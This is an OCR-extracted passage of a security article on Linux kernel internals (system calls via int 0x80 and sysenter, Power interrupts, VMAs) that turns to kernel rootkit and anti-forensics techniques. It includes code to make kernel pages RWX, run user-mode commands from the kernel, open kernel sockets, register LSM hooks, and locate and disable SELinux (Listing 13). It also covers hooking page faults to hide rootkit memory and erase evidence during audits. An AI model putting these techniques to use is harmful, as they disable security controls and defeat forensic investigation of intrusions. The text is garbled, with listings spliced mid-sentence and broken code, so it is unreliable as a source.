following we discuss about how this works in a x86 architecture (using int \$0x80 instruction and the new way using sysenter).

We also discuss about, how the same can be implemented in the Power architecture, just to give a hint of the differences.

#### **int \$0x80**

For better understanding, one needs to know that:

- A tool will execute a high-level function which will need a system call (for example, a function implemented in C to read a file data) – someone can implement that directly in assembly, so this step will be jumped over
	- The C library (in our sample) will convert the call in a system call in the following way:
	- Will put the system call number in the register FAX
	- The parameters are passed using the registers EBX, ECX and EDX (will use the stack if there is more parameters)
- Will call the int80, which is a software interruption responsible to pass the control to the kernel-mode (in the system call handler)
- The operating system during the boot process will register an interrupt table (IDT -interruption description table) and the interrupt handlers (functions that will be executed when a specific interruption is received). In that case, the int80 interruption will call the handler system call. To locate where the IDT is in the memory there is the instruction sidt
	- The system\_call handler will verify the EAX register and will call the specific handler for that system call. This handler will be found in a vector called sys call table[EAX] (note: EAX value will be used as a index in that vector to determine the correct function)
- Next step is a call to the specific function to answer the system call • Now, the function will execute what is needed (for example, copying data from user mode using copy \_ from \_

#### **Listing 1.** *cat /proc/self/maps*

```
rbranco@rrbranco:~$ cat /proc/self/maps
08048000-0804c000 r-xp 00000000 03:06 652506 /bin/cat
0804c000-0804d000 rw-p 00003000 03:06 652506 /bin/cat
0804d000-0806e000 rw-p 0804d000 00:00 0 [heap]
a7e83000-a7e84000 rw-p a7e83000 00:00 0
a7e84000-a7fcb000 r-xp 00000000 03:06 736624 /lib/i686/cmov/libc-2.7.so
a7fcb000-a7fcc000 r-p 00147000 03:06 736624 /lib/i686/cmov/libc-2.7.so<br>a7fcc000-a7fce000 rw-p 00148000 03:06 736624 /lib/i686/cmov/libc-2.7.so
a7fcc000-a7fce000 rw-p 00148000 03:06 736624<br>a7fce000-a7fd1000 rw-p a7fce000 00:00 0
                        a7fce000 00:00 0<br>a7fe2000 00:00 0
a7fe2000-a7fe4000 rw-pa7fe4000-a8000000 r-xp 00000000 03:06 734302 /lib/ld-2.7.so
a8000000-a8002000 rw-p 0001b000 03:06 734302 /lib/ld-2.7.so
affeb000-b00000000 rw-p affeb000 00:00 0 [stack]
ffffe000-fffff000 p 00000000 00:00 0 [vdso]
```
#### **Listing 2.** *ldd /bin/bash*

```
rbranco@rrbranco:~$ ldd /bin/bash
   linux-gate.so.1 => (0xffffe000)libncurses.so.5 => /lib/libncurses.so.5 (0xa7f90000)
   libdl.so.2 => /lib/i686/cmov/libdl.so.2 (0xa7f8c000)libe. so.6 => /lib/i686/cmov/libe. so.6 (0xa7e3e000)/lib/ld-linux.so.2 (0xa7fe4000)
```
**Listing 3.** *vsyscall memory dump*

```
rbranco@rrbranco:~$ dd if=/proc/self/mem of=rrbranco.dso bs=4096 skip=1048574 count=1
                    1+0 records in 
                     1+0 records out 
                    4096 bytes (4.1 kB) copied, 5e-05 seconds, 82 MB/s
rbranco@rrbranco:~$ objdump -d —start-address=0xffffe400 —stop-address=0xffffe414
rrbranco.dso rrbranco.dso: file format elf32-i386
Disassembly of section .text:
ffffe400 < kernel vsyscall>:
                    ffffe400: 51 push %ecx -> Save %ecx in the stack
ffffe401: 52 push %edx -> Save %edx in the stack
ffffe402: 55 push %ebp -> Save %ebp in the stack
ffffe403: 89 e5 mov %esp,%ebp -> Save the %esp content in %ebp, permiting the
                    user-mo
ffffe405: 0f 34 sysenter -> Execute the sysenter instruction
ffffe407: 90 nop
ffffe408: 90 nop
ffffe409: 90 nop
ffffe40a: 90 nop
ffffe40b: 90 nop
ffffe40c: 90 nop
ffffe40d: 90 nop
ffffe40e: eb f3 jmp ffffe403 < kernel_vsyscall+0x3>
ffffe410: 5d pop %ebp
ffffe411: 5a pop %edx
ffffe412: 59 pop %ecx
ffffe413: c3 ret
Listing 4. Anchored address
```
 $= 0 \times 0$ 0  $\rightarrow$  The anchored address SystemCall: EXCEPTION\_PROLOG EXC XFER EE LITE(0xc00, DoSyscall)#### **Listing 5.** *cat /proc/self/map*

\$ cat /proc/self/maps 08048000-0804c000 r-xp 00000000 03:06 652506 /bin/cat 0804c000-0804d000 rw-p 00003000 03:06 652506 /bin/cat 0804d000-0806e000 rw-p 0804d000 00:00 0 [heap] a7ea6000-a7ea7000 rw-p a7ea6000 00:00 0 a7ea7000-a7fce000 r-xp 00000000 03:06 700482 /lib/tls/i686/cmov/libc-2.3.6.so  $a7$ fce000-a7fd3000 r-p 00127000 03:06 700482 /lib/tls/i686/cmov/libc-2.3.6.so<br>a7fd3000-a7fd5000 rw-p 0012c000 03:06 700482 /lib/tls/i686/cmov/libc $a7fd3000-a7fd5000$   $rw-p$  0012c000 03:06 700482 2.3.6.so a7fd5000-a7fd8000 rw-p a7fd5000 00:00 0 a7fe9000-a7feb000 rw-p a7fe9000 00:00 0 a7feb000-a8000000 r-xp 00000000 03:06 733005 /lib/ld-2.3.6.so a8000000-a8002000 rw-p 00014000 03:06 733005 /lib/ld-2.3.6.so affeb000-b0000000 rw-p affeb000 00:00 0 [stack] ffffe000-fffff000 p 00000000 00:00 0 [vdso] **Listing 6.** *vm\_area\_struct* struct vm area struct { **struct** mm\_struct \* vm\_mm; */\* The address space we belong to. \*/* unsigned long vm\_start;  $\frac{1}{2}$  /\* Our start address within vm mm. \*/ unsigned long vm end;  $/$ \* The first byte after our end address within vm mm.  $*/$ */\* linked list of VM areas per task, sorted by address \*/* struct vm area struct \*vm next; pgprot\_t vm\_page\_prot; */\* Access permissions of this VMA. \*/* **unsigned long** vm\_flags; */\* Flags, listed below. \*/* } **Listing 7.** *Change memory permission* **static int** change\_perm(**unsigned** \*addr) { **struct** page \*pg; pgprot t\_prot;  $pg = virt to page(addr);$ prot.pgprot = VM\_READ | VM\_WRITE | VM\_EXEC; */\* R-W-X \*/* change\_page\_attr(pg, 1, prot); global\_flush\_tlb() ; **return** 0; **Listing 8.** *Execute code from kernel-mode* **static int** execute(**const char** \*string) { **if** ((ret = call usermodehelper(argv[0], argv, envp, 1))  $!= 0$ ) { printk(KERN\_ERR "Failed to run "%s": %i\n", string, ret);  $\rightarrow$ **return** ret;

user() or to the user mode using  $copy$  to  $user()$  and then will return the control to the application (There are some complications, like non-blocking system calls and others that will be ignored here)

## **vsyscalls (sysenter)**

The Intel documentation (IA-32 Intel Architecture Software Developer's Manual, Volume 2: Instruction Set Reference) gives emphasis in the fact that instruction, together with sysexit, which has been created to optimize the transfer to the kernel-mode (and the return after that).

A lot of configuration values are set by the operating system in the MSRs (model-specific registers) for the sysenter instruction:

```
 -CS (SYSENTER_CS_MSR) -EIP 
   (SYSEN-TER_EIP_MSR -SS 
   (SYSENTER_CS_MSR + 8) -ESP 
                    (SYSENTER_ESP_MSR
```
The sysexit instruction will transfer the control back to user-mode and defines the following registers:

-CS (SYSENTER\_CS\_MSR) -EIP (points to the value stored in EDX) -SS (SY-SENTER\_CS\_MSR + 24) -ESP (points to the value stored in ECX)

These MSRs are read and write with RDMSR and WRMSR instructions respectively, and are defined as:

 #define MSR\_IA32\_SYSENTER\_CS 0x174 #define MSR\_IA32\_SYSENTER\_ESP 0x175 #define MSR\_IA32\_SYSENTER\_EIP 0x176 (In Linux it is defined in: asmmsr.h)

Linux kernel defines the TSS (*Task State Segment*) for the use of instructions in-out in the usermode (bitmap permissions check) and in the Intel architecture to pass from usermode to kernelmode the stack to be used by the kernelmode must be known.

So, Linux defines (in: archi386kernel sysenter.c):

wrmsr(MSR\_IA32\_SYSENTER\_CS, \_\_KER-NEL  $CS, 0; >$Pointing to the kernel segment wrmsr(MSR \_ IA32 \_ SYSENTER \_ ESP, tss->esp1, 0); > Pointing to the kernel memory

wrmsr(MSR \_ IA32 \_ SYSENTER \_ EIP, (unsigned long) sysenter entry, 0); > Pointing to the page defined as entry point to sysenter.

In fact, when a sysenter instruction is received, the system will start to use the kernel stack and to execute the sysenter entry function.

This page must be *attached* to the address space of all process in the system and Linux does that (In: archi386kernelvsyscall-sysenter.S), using a VDSO (*Virtual Dynamic Shared Object*).

To verify that in a system see Listing 1. In applications where shared libraries are used, the ldd command can also be used, see Listing 2.

To dump that memory area in order to verify what is in it, see Listing 3.

The sysenter entry (defined in: archi386kernelentry.S) will work in the same way as the system call handler showed before. Using the %eax value as an index for the sys \_ call table, who holds the handlers addresses.

### **Power Architecture**

In a Power architecture there is no IDT structure containing the interruption handlers addresses in memory. Instead, there are anchored interruptions to fixed address, or in other words, when an interruption occurs, the control will be *automagically* transferred to a specific memory location.

Note that, for example, time interruptions will go to the address 0x900 as can be seen in the Linux Kernel in arch/ppc/kernel/head.S: EXCEPTION(0x900, Decrementer, timer interrupt, EXC XFER LITE) where the decrementer is defined (in Power architectures the timer decrementer has the same clock speed as the processor, since it is internal in the processor), and other external interruptions are anchored to the address 0x500, and are answered in a similar way as the IDT in the Intel architecture.

```
Listing 9. Creating socket from kernelmode
/* create a socket */
if ( (err = sock create(AF_INET, SOCK_DGRAM, IPPROTO_UDP, &kthread->sock)) < 0) {
   printk(KERN_INFO MODULE_NAME": Could not create a datagram socket, error = d\ln",
                      -ENXIO):
    goto out;
}
if ( (err = kthread->sock->ops->bind(kthread->sock, (struct sockaddr *)&kthread->addr, 
                     sizeof(struct sockaddr))) < 0) {
   printk(KERN_INFO MODULE_NAME": Could not bind or connect to socket, error = \delta d\nu",
                      -err);
   goto close_and_out;
}
/*main loop */
for (i; j)memset(&buf, 0, bufsize+1);
   size = ksocket receive(kthread->sock, &kthread->addr, buf, bufsize);
}
Listing 10. LSM module
int myinode_rename(struct inode *old_dir, struct dentry *old_dentry, struct inode
                     *new dir, struct dentry *new dentry)
{
   printk("\n dumb rename \n");
                         return 0;
}
static struct security_operations my_security_ops = {
.inode rename = myinode rename;
};
register security (&my_security_ops);
Listing 11. Load_binary interface
int load binary (struct linux binprm *linux binprm, struct pt regs *regs) {
    …
   // The regs parameter is not used by the md5verify for example
}
_{\text{left}}elf format->load binary=& load binary;
Listing 12. LSM interfaces
int my_bprm_set_security (struct linux_binprm *bprm)
{
   return 0;
}
static struct security_operations my_security_ops = {
.bprm_set_security = my_bprm_set security;
};
register_security (&my_security_ops);
```The system call handlers are defined in arch/ppc/kernel/head.S as you can see in the Listing 4.

# Structures Analyzed to Memory Management

Another important thing to be understood is the memory management process in Operating Systems. This article will only show what is needed for the scope.

In the Intel Architecture we have 4KB pages (actually, it may be more, depending of the system, but it is not important in this discussion). For a process, the memory is seen as a

linear address, from 0 to 4GB (in 32 bits architectures).

All memory pages of a process are translated to physical pages using a page table specific for each process. There is also other information in that structure, like the page protection attributes (read-only, executable, writable).

That attributes could be easily modified if there is access to the operating system core.

A visible memory for the process are divided in two big portions, using a constant TASK \_ SIZE (default as 0xc000000) to define the biggest

*// no audit support*

address to be used (after that is the kernel protected memory). It is important to note that the kernel addresses are always the same for every process in the system.

The process memory itself is divided into sections (VMAs), which have protection attributes, for example: (see [9] for clarifications)

- .text > executable code
- .rodata > read-only data
- .data > writable data

To see that in a system, verify Listing 5.

```
Listing 13. Controlling the system
```

```
if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "audit
                                                                                              rate_limit=%d old=%d by auid=%u
                                                                                              subj=\s", len))
                                                                                return 0;
                                                                           straddr = (unsigned int)p;
                                                                            p = p2;
                                                                            while (p < (p2 + (16 * 1024 * 1024)) && (* ((unsigned int
                                                                                              *)p) != straddr))
                                                                                p++;
                                                                           if (p \ge (p2 + (16 * 1024 * 1024)) || *((unsigned int *)p)
                                                                                              != straddr)
                                                                                return 0;
                                                                        /* got string reference, now find call */
                                                                           while (p > p2 && (*p != '\xe8' || ((*((int *)(p+1))
                                                                                               + (unsigned int)(p+5)) < (unsigned 
                                                                                               int)p2) || ((*((int *)(p+1)) + (unsigned 
                                                                                               int)(p+5)) > (unsigned int)(p2 + (16 *1024 * 1024)))))
                                                                               p - j/* didn't find call, error */
                                                                            if (p \le p2) return 0;
                                                                        /* convert relative address to target address */
                                                                            p = (char *) (* ( (int *) (p+1) ) + (unsigned int) (p+5) )
                                                                                               ;
                                                                           return (unsigned int)p;
                                                                        }
                                                                        void disable_selinux(void)
                                                                        {
                                                                           char *unreg sec, *p;
                                                                           unsigned int *security ops = NULL;
                                                                                                  unsigned int dummy secops = 0;unsigned int *selinux enable =
                                                                                              NULLL;
unsigned int find_unregister_security(void)
{
   char *p, *p2;
    int len = strlen("<6>%s: trying to unregister a");
   unsigned int straddr;
   p2 = p = (char * )0xc0100000;while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p, "<6>%s:
                     trying to unregister a", len))
       p++;// no LSM support
    if (p >= (p2 + (16 * 1024 * 1024)) || memcmp(p, "<6>%s:
                      trying to unregister a", len))
        return 0;
    straddr = (unsigned int)p;
    P = p2;
    while (p < (p2 + (16 * 1024 * 1024)) && (*((unsigned int
                      *)p) != straddr))
       p++;if (*( (unsigned int *)p) == straddr)
       return (unsigned int)p;
    else
        return 0;
}
/* find string, then find the reference to it, then work 
                      backwards to find a relative call to 
                      selinux ctxid to string */
unsigned int find_selinux_ctxid_to_string(void)
{
    char *p, *p2;
   int len = strlen("audit_rate_limit=%d old=%d by auid=%u
                      sub =ss");
   unsigned int straddr;
   p2 = p = (char *)0xc0100000;
    while (p < (p2 + (16 * 1024 * 1024)) && memcmp(p,
                      "audit_rate_limit=%d old=%d by auid=%u
                      subj=%s", len))
       p++:
```The VMAs are internally controlled in a linked list to provide memory management for a process (including the permissions cited).

The structure has this format (removing unimportant elements for our discussion) – see Listing 6.

So, to change a protection someone can use the following privileged code (Listing 7).

Doing that, an attacker could, for example, modify some memory areas in a way it cannot be read, and if so, a page fault be generated (it is an easy way to monitor for memory dumps).

### **Handling Page-faults**

To handle a page fault someone has to intercept the function (defined in: arch/ i386/mm/fault.c) void do \_ page \_ fault(struct pt \_ regs \*regs, unsigned long error code) and knows:

- Get the accessed address that caused the page fault in cr2
- Get the address of the tool that caused the page fault in regs>eip
- Verify if someone is trying to read our protected area and are not from the rootkit address space

## Hook of Functions and Information Flow

One of the main principles showed in this article are related to the hook of functions used by the security software (including forensics ones that will dump the system memory).

These hooks will permit total control over the returned values to this software, also the identification of those tools and, the starting of specific routines to clear all the evidences of an attack if the system is been audited.

- This is possible because:
- We are assuming here that the attacker has complete access to the system (including privileges to modify the kernel). Just with user-mode access an attacker can get most of the results showed here, but we are assuming kernel-level privilege anyway
- The article is assuming that the forensic process, the dump or analysis of the system memory has been done using the original system (including the attacker modifications). That is the

